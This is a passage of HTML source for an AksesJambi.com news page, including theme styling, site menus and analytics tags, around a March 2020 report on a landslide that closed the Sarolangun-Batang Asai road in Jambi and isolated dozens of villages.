        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Background-Mobile-Akses-198x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://localhost/wordpress/wp-content/uploads/2018/04/Background-Mobile-198x300.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-footer-container::before {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Akses-News-Footer-Bacround-300x107.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119901216-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119901216-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aksesjambi.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/category/akses/",
                                "name": "Akses"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/akses/01/03/2020/jalan-kecamatan-batang-asai-di-sarolangun-longsor-puluhan-desa-terisolir/",
                                "name": "Jalan Kecamatan Batang Asai di Sarolangun Longsor, Puluhan Desa Terisolir "                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-270x270.png" />
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-weight:600;}@media (min-width:1024px){#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-size:12px;}}
</style></head>
<body data-rsssl=1 class="post-template-default single single-post postid-22766 single-format-standard non-logged-in jalan-kecamatan-batang-asai-di-sarolangun-longsor-puluhan-desa-terisolir global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8PF86C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-news-column-container"><ul id="menu-news-column" class="td-mobile-main-menu"><li id="menu-item-68103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1085"><a href="https://aksesjambi.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li id="menu-item-9705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li id="menu-item-9706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li id="menu-item-9710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li id="menu-item-9711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li id="menu-item-9709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li id="menu-item-12612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li id="menu-item-12616" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-12614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li id="menu-item-45002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li id="menu-item-45004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li id="menu-item-45003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li id="menu-item-45005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#">Redaksional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-83051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-53561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li id="menu-item-53560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li id="menu-item-12617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12617"><a href="#">Partners<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li id="menu-item-12619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aksesjambi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Minggu, Januari 18, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-view" class="top-header-menu"><li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-583"><a>Welcome</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-585"><a href="https://aksesjambi.com/akses-tv-jambi/">Akses TV</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aksesjambi.com/">
            <img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
            <span class="td-visual-hidden">Jaringan Informasi Jambi</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" src="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
	</a>
	    </div>
    <div class="menu-news-column-container"><ul id="menu-news-column-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1085"><a href="https://aksesjambi.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-606"><a href="#">Redaksional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12617"><a href="#">Partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://aksesjambi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-22766" class="post-22766 post type-post status-publish format-standard hentry category-akses category-daerah category-infrastruktur category-news category-pariwisata category-sarolangun" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aksesjambi.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Akses" class="entry-crumb" href="https://aksesjambi.com/category/akses/">Akses</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Jalan Kecamatan Batang Asai di Sarolangun Longsor, Puluhan Desa Terisolir </span></div>
            
            <header>
                <h1 class="entry-title">Jalan Kecamatan Batang Asai di Sarolangun Longsor, Puluhan Desa Terisolir </h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://aksesjambi.com/author/admin/">AksesNews</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-03-01T18:47:52+00:00" >01/03/2020</time></span>                                                        </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        
        <p><strong>SAROLANGUN, AksesJambi.com</strong> &#8211; Hujan deras disertai petir dan angin kencang yang melanda di wilayah Sarolangun, Jambi menyebabkan sejumlah ruas jalan Sarolangun-Batang Asai lumpuh total.</p>
<p>Longsor yang terjadi di jalan perbukitan kawasan Bukit Raya memutus akses Sarolangun-Batang Asai, sejak Sabtu (29/02/2020). Sebanyak puluhan desa di Kecamatan Batang Asai terisolir dan gelap gulita, akibat beberapa tiang listrik yang tumbang.</p>
<p>Kepala Badan Penanggulangan Bencana Daerah (BPBD) Kabupaten Sarolangun, Trianto mengatakan, longsor yang memutuskan akses Sarolangun-Batang Asai, disebabkan hujan deras yang melanda sejak Jumat (28/02/2020) malam hingga Sabtu (29/02/2020) pagi kemarin.</p>
<p>&#8220;Hujan deras disertai petir dan angin kencang kemarin yang menimbulkan longsor, sehingga tanah menutupi badan jalan. Akibatnya, jalan Sarolangun-Batang Asai dan sebaliknya lumpuh total,&#8221; kata Trianto, Minggu (01/03/2020).</p>
<p>Menurutnya, alat berat sudah diturunkan ke lokasi jalan yang tertimbun longsor. Sebagian material longsor sudah dapat dibersihkan. Sepeda motor sudah bisa melewati ruas jalan yang sempat tertimbun longsor sejak kemarin.</p>
<p>“Kami mengupayakan ruas jalan Sarolangun-Batang Asai sudah bisa dilalui kendaraan, Minggu (01/03/2020) malam. Hingga Minggu sore, sebagian besar material longsor sudah dibersihkan,&#8221; ungkapnya.</p>
<p>Namun listrik belum bisa hidup di puluhan desa di Kecamatan Batang Asai hingga Minggu malam, karena tiang listrik yang tumbang dan kabel listrik yang putus akibat longsor belum diperbaiki.<strong> (TeamAJ)</strong></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">BAGIKAN</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faksesjambi.com%2Fakses%2F01%2F03%2F2020%2Fjalan-kecamatan-batang-asai-di-sarolangun-longsor-puluhan-desa-terisolir%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Jalan+Kecamatan+Batang+Asai+di+Sarolangun+Longsor%2C+Puluhan+Desa+Terisolir%C2%A0&url=https%3A%2F%2Faksesjambi.com%2Fakses%2F01%2F03%2F2020%2Fjalan-kecamatan-batang-asai-di-sarolangun-longsor-puluhan-desa-terisolir%2F&via=Jaringan+Informasi+Jambi"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://aksesjambi.com/akses/01/03/2020/jalan-kecamatan-batang-asai-di-sarolangun-longsor-puluhan-desa-terisolir/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
